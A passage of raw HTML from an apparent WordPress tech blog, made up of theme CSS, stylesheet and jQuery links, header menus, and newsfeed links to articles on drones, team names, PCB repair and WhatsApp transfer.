!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/4202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=4202' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4202 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
